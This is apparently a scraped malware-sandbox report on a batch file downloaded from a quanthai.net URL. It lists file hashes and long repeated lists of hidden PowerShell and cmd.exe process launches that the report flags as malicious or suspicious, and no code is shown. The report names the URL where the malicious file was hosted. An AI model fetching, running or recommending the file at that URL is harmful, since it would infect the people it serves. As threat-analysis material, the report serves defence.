



| URL: | http://quanthai.net/filething/files/chef_cooks/squ1dm2.bat |
| Full analysis: | https://app.any.run/tasks/8eee9bf2-66d3-4e83-860e-b7ad871fd382 |

| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 01:35:24 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 8015C1857FB916089B6EE7BDA46C3B91 |
| SHA1: | 4D590410C03482AA4500A2A3FF69FA395FB408DA |
| SHA256: | C6F72EDDE0FD0A65B5688AF3E548C9B9112FC5EEB6D66C004AB83935077B1FE1 |
| SSDEEP: | 3:N1KPARYzbYzLxROWKsH4:CTMn62Y |
MALICIOUS

Starts CMD.EXE for commands execution
- msedge.exe (PID: 4688)
Run PowerShell with an invisible window
- powershell.exe (PID: 4756)
- powershell.exe (PID: 856)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 8016)
- powershell.exe (PID: 7928)
- powershell.exe (PID: 8068)
- powershell.exe (PID: 5132)
- powershell.exe (PID: 8272)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 8428)
- powershell.exe (PID: 8596)
- powershell.exe (PID: 8744)
- powershell.exe (PID: 8236)
- powershell.exe (PID: 8916)
- powershell.exe (PID: 9072)
- powershell.exe (PID: 9312)
- powershell.exe (PID: 9460)
- powershell.exe (PID: 9620)
- powershell.exe (PID: 8756)
- powershell.exe (PID: 9996)
- powershell.exe (PID: 10152)
- powershell.exe (PID: 9788)
- powershell.exe (PID: 7856)
- powershell.exe (PID: 9744)
- powershell.exe (PID: 10164)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 10324)
- powershell.exe (PID: 6388)
- powershell.exe (PID: 10672)
- powershell.exe (PID: 10808)
- powershell.exe (PID: 11012)
- powershell.exe (PID: 10472)
- powershell.exe (PID: 11148)
- powershell.exe (PID: 10352)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 11160)
- powershell.exe (PID: 1560)
- powershell.exe (PID: 10836)
- powershell.exe (PID: 6036)
- powershell.exe (PID: 11324)
- powershell.exe (PID: 11640)
- powershell.exe (PID: 11648)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 11996)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 12000)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 8308)
- powershell.exe (PID: 10440)
- powershell.exe (PID: 11248)
- powershell.exe (PID: 9352)
- powershell.exe (PID: 12496)
- powershell.exe (PID: 12504)
- powershell.exe (PID: 8708)
- powershell.exe (PID: 13068)
- powershell.exe (PID: 12832)
- powershell.exe (PID: 13060)
- powershell.exe (PID: 10012)
- powershell.exe (PID: 12776)
- powershell.exe (PID: 11288)
- powershell.exe (PID: 7900)
- powershell.exe (PID: 11632)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 13332)
- powershell.exe (PID: 13528)
- powershell.exe (PID: 13536)
- powershell.exe (PID: 13828)
- powershell.exe (PID: 14020)
- powershell.exe (PID: 14036)
- powershell.exe (PID: 11068)
- powershell.exe (PID: 13756)
- powershell.exe (PID: 13684)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12828)
- powershell.exe (PID: 14696)
- powershell.exe (PID: 14704)
- powershell.exe (PID: 14748)
- powershell.exe (PID: 15204)
- powershell.exe (PID: 15212)
- powershell.exe (PID: 15116)
- powershell.exe (PID: 15104)
- powershell.exe (PID: 15128)
- powershell.exe (PID: 15220)
- powershell.exe (PID: 15484)
- powershell.exe (PID: 15492)
- powershell.exe (PID: 15500)
- powershell.exe (PID: 16192)
- powershell.exe (PID: 15980)
- powershell.exe (PID: 15988)
- powershell.exe (PID: 15028)
- powershell.exe (PID: 8468)
- powershell.exe (PID: 13328)
- powershell.exe (PID: 13964)
- powershell.exe (PID: 13856)
- powershell.exe (PID: 16580)
- powershell.exe (PID: 16736)
- powershell.exe (PID: 10244)
- powershell.exe (PID: 17160)
- powershell.exe (PID: 16424)
- powershell.exe (PID: 17032)
- powershell.exe (PID: 17096)
- powershell.exe (PID: 16860)
- powershell.exe (PID: 11580)
- powershell.exe (PID: 9300)
- powershell.exe (PID: 17348)
- powershell.exe (PID: 17620)
- powershell.exe (PID: 17752)
- powershell.exe (PID: 17904)
- powershell.exe (PID: 17764)
- powershell.exe (PID: 17836)
- powershell.exe (PID: 15608)
- powershell.exe (PID: 17484)
- powershell.exe (PID: 17948)
- powershell.exe (PID: 17992)
- powershell.exe (PID: 18764)
- powershell.exe (PID: 18860)
- powershell.exe (PID: 18360)
- powershell.exe (PID: 18756)
- powershell.exe (PID: 19156)
- powershell.exe (PID: 18648)
- powershell.exe (PID: 18992)
- powershell.exe (PID: 19012)
- powershell.exe (PID: 17124)
- powershell.exe (PID: 16504)
- powershell.exe (PID: 18704)
- powershell.exe (PID: 15240)
- powershell.exe (PID: 19464)
- powershell.exe (PID: 19560)
- powershell.exe (PID: 19708)
- powershell.exe (PID: 20044)
- powershell.exe (PID: 20208)
- powershell.exe (PID: 20276)
- powershell.exe (PID: 20328)
- powershell.exe (PID: 20312)
- powershell.exe (PID: 19856)
- powershell.exe (PID: 17600)
- powershell.exe (PID: 19980)
- powershell.exe (PID: 15892)
- powershell.exe (PID: 21012)
- powershell.exe (PID: 21048)
- powershell.exe (PID: 21480)
- powershell.exe (PID: 21056)
- powershell.exe (PID: 21324)
- powershell.exe (PID: 21384)
- powershell.exe (PID: 5480)
- powershell.exe (PID: 20844)
- powershell.exe (PID: 4052)
- powershell.exe (PID: 16624)
- powershell.exe (PID: 18924)
- powershell.exe (PID: 16776)
- powershell.exe (PID: 21680)
- powershell.exe (PID: 21992)
- powershell.exe (PID: 22012)
- powershell.exe (PID: 21516)
- powershell.exe (PID: 22344)
- powershell.exe (PID: 22512)
- powershell.exe (PID: 22080)
- powershell.exe (PID: 18356)
- powershell.exe (PID: 21884)
- powershell.exe (PID: 21876)
- powershell.exe (PID: 19732)
- powershell.exe (PID: 17856)
- powershell.exe (PID: 22536)
SUSPICIOUS
Executing commands from a ".bat" file
- msedge.exe (PID: 4688)
Imports DLL using pinvoke
- powershell.exe (PID: 4756)
Starts process via Powershell
- powershell.exe (PID: 4756)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 856)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 8016)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 7928)
- powershell.exe (PID: 5132)
- powershell.exe (PID: 8068)
- powershell.exe (PID: 8272)
- powershell.exe (PID: 8596)
- powershell.exe (PID: 8428)
- powershell.exe (PID: 9072)
- powershell.exe (PID: 8236)
- powershell.exe (PID: 8744)
- powershell.exe (PID: 8916)
- powershell.exe (PID: 9312)
- powershell.exe (PID: 9460)
- powershell.exe (PID: 9620)
- powershell.exe (PID: 8756)
- powershell.exe (PID: 9788)
- powershell.exe (PID: 9996)
- powershell.exe (PID: 10152)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 9744)
- powershell.exe (PID: 10164)
- powershell.exe (PID: 7856)
- powershell.exe (PID: 10324)
- powershell.exe (PID: 6388)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 10672)
- powershell.exe (PID: 10808)
- powershell.exe (PID: 10472)
- powershell.exe (PID: 10352)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 11012)
- powershell.exe (PID: 11148)
- powershell.exe (PID: 11160)
- powershell.exe (PID: 1560)
- powershell.exe (PID: 10836)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 6036)
- powershell.exe (PID: 11324)
- powershell.exe (PID: 11640)
- powershell.exe (PID: 11648)
- powershell.exe (PID: 11996)
- powershell.exe (PID: 12000)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 8308)
- powershell.exe (PID: 10440)
- powershell.exe (PID: 11248)
- powershell.exe (PID: 9352)
- powershell.exe (PID: 12496)
- powershell.exe (PID: 12504)
- powershell.exe (PID: 8708)
- powershell.exe (PID: 12832)
- powershell.exe (PID: 13060)
- powershell.exe (PID: 13068)
- powershell.exe (PID: 7900)
- powershell.exe (PID: 10012)
- powershell.exe (PID: 12776)
- powershell.exe (PID: 11288)
- powershell.exe (PID: 11632)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 13332)
- powershell.exe (PID: 13528)
- powershell.exe (PID: 13536)
- powershell.exe (PID: 14020)
- powershell.exe (PID: 13828)
- powershell.exe (PID: 14036)
- powershell.exe (PID: 11068)
- powershell.exe (PID: 13756)
- powershell.exe (PID: 13684)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12828)
- powershell.exe (PID: 14696)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 14748)
- powershell.exe (PID: 15204)
- powershell.exe (PID: 14704)
- powershell.exe (PID: 15116)
- powershell.exe (PID: 15128)
- powershell.exe (PID: 15104)
- powershell.exe (PID: 15212)
- powershell.exe (PID: 15220)
- powershell.exe (PID: 15484)
- powershell.exe (PID: 15500)
- powershell.exe (PID: 15492)
- powershell.exe (PID: 16192)
- powershell.exe (PID: 15980)
- powershell.exe (PID: 15988)
- powershell.exe (PID: 15028)
- powershell.exe (PID: 8468)
- powershell.exe (PID: 13328)
- powershell.exe (PID: 13964)
- powershell.exe (PID: 16580)
- powershell.exe (PID: 16736)
- powershell.exe (PID: 10244)
- powershell.exe (PID: 13856)
- powershell.exe (PID: 17096)
- powershell.exe (PID: 17160)
- powershell.exe (PID: 17032)
- powershell.exe (PID: 16860)
- powershell.exe (PID: 11580)
- powershell.exe (PID: 9300)
- powershell.exe (PID: 17348)
- powershell.exe (PID: 16424)
- powershell.exe (PID: 17620)
- powershell.exe (PID: 17836)
- powershell.exe (PID: 17904)
- powershell.exe (PID: 17752)
- powershell.exe (PID: 17764)
- powershell.exe (PID: 15608)
- powershell.exe (PID: 17484)
- powershell.exe (PID: 17992)
- powershell.exe (PID: 17948)
- powershell.exe (PID: 18764)
- powershell.exe (PID: 18756)
- powershell.exe (PID: 18860)
- powershell.exe (PID: 18360)
- powershell.exe (PID: 19156)
- powershell.exe (PID: 18648)
- powershell.exe (PID: 18992)
- powershell.exe (PID: 18704)
- powershell.exe (PID: 17124)
- powershell.exe (PID: 16504)
- powershell.exe (PID: 19012)
- powershell.exe (PID: 15240)
- powershell.exe (PID: 19464)
- powershell.exe (PID: 19560)
- powershell.exe (PID: 19708)
- powershell.exe (PID: 20044)
- powershell.exe (PID: 20328)
- powershell.exe (PID: 20208)
- powershell.exe (PID: 20276)
- powershell.exe (PID: 19980)
- powershell.exe (PID: 19856)
- powershell.exe (PID: 20312)
- powershell.exe (PID: 17600)
- powershell.exe (PID: 15892)
- powershell.exe (PID: 21012)
- powershell.exe (PID: 21048)
- powershell.exe (PID: 21056)
- powershell.exe (PID: 21324)
- powershell.exe (PID: 21480)
- powershell.exe (PID: 16624)
- powershell.exe (PID: 21384)
- powershell.exe (PID: 5480)
- powershell.exe (PID: 20844)
- powershell.exe (PID: 4052)
- powershell.exe (PID: 16776)
- powershell.exe (PID: 21516)
- powershell.exe (PID: 18924)
- powershell.exe (PID: 21680)
- powershell.exe (PID: 21992)
- powershell.exe (PID: 22344)
- powershell.exe (PID: 22512)
- powershell.exe (PID: 22012)
- powershell.exe (PID: 22080)
- powershell.exe (PID: 21876)
- powershell.exe (PID: 21884)
- powershell.exe (PID: 19732)
- powershell.exe (PID: 18356)
- powershell.exe (PID: 17856)
- powershell.exe (PID: 22536)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5332)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 8100)
- powershell.exe (PID: 4628)
- powershell.exe (PID: 856)
- powershell.exe (PID: 7544)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 8016)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 7928)
- powershell.exe (PID: 8068)
- powershell.exe (PID: 5132)
- powershell.exe (PID: 8272)
- powershell.exe (PID: 8428)
- powershell.exe (PID: 8744)
- powershell.exe (PID: 8916)
- powershell.exe (PID: 8596)
- powershell.exe (PID: 8236)
- powershell.exe (PID: 8756)
- powershell.exe (PID: 9312)
- powershell.exe (PID: 9072)
- powershell.exe (PID: 9620)
- powershell.exe (PID: 9788)
- powershell.exe (PID: 9996)
- powershell.exe (PID: 9460)
- powershell.exe (PID: 10152)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 7856)
- powershell.exe (PID: 10164)
- powershell.exe (PID: 6388)
- powershell.exe (PID: 9744)
- powershell.exe (PID: 10672)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 10324)
- powershell.exe (PID: 10472)
- powershell.exe (PID: 11148)
- powershell.exe (PID: 10808)
- powershell.exe (PID: 11012)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 11160)
- powershell.exe (PID: 10352)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 10836)
- powershell.exe (PID: 6036)
- powershell.exe (PID: 1560)
- powershell.exe (PID: 11324)
- powershell.exe (PID: 11640)
- powershell.exe (PID: 11648)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 11996)
- powershell.exe (PID: 12000)
- powershell.exe (PID: 8308)
- powershell.exe (PID: 11248)
- powershell.exe (PID: 8708)
- powershell.exe (PID: 10440)
- powershell.exe (PID: 12504)
- powershell.exe (PID: 12496)
- powershell.exe (PID: 9352)
- powershell.exe (PID: 13068)
- powershell.exe (PID: 13060)
- powershell.exe (PID: 7900)
- powershell.exe (PID: 12832)
- powershell.exe (PID: 10012)
- powershell.exe (PID: 11288)
- powershell.exe (PID: 11632)
- powershell.exe (PID: 12776)
- powershell.exe (PID: 13536)
- powershell.exe (PID: 13528)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 13332)
- powershell.exe (PID: 14020)
- powershell.exe (PID: 14036)
- powershell.exe (PID: 13828)
- powershell.exe (PID: 11068)
- powershell.exe (PID: 13756)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 13684)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12828)
- powershell.exe (PID: 14748)
- powershell.exe (PID: 14696)
- powershell.exe (PID: 15204)
- powershell.exe (PID: 15220)
- powershell.exe (PID: 15212)
- powershell.exe (PID: 14704)
- powershell.exe (PID: 15116)
- powershell.exe (PID: 15104)
- powershell.exe (PID: 15128)
- powershell.exe (PID: 15492)
- powershell.exe (PID: 15484)
- powershell.exe (PID: 15500)
- powershell.exe (PID: 15988)
- powershell.exe (PID: 15980)
- powershell.exe (PID: 15028)
- powershell.exe (PID: 16192)
- powershell.exe (PID: 13964)
- powershell.exe (PID: 8468)
- powershell.exe (PID: 13328)
- powershell.exe (PID: 10244)
- powershell.exe (PID: 13856)
- powershell.exe (PID: 16736)
- powershell.exe (PID: 17032)
- powershell.exe (PID: 17096)
- powershell.exe (PID: 16580)
- powershell.exe (PID: 16424)
- powershell.exe (PID: 17160)
- powershell.exe (PID: 11580)
- powershell.exe (PID: 17348)
- powershell.exe (PID: 16860)
- powershell.exe (PID: 9300)
- powershell.exe (PID: 17764)
- powershell.exe (PID: 17752)
- powershell.exe (PID: 17904)
- powershell.exe (PID: 17620)
- powershell.exe (PID: 17836)
- powershell.exe (PID: 17484)
- powershell.exe (PID: 17992)
- powershell.exe (PID: 15608)
- powershell.exe (PID: 17948)
- powershell.exe (PID: 18756)
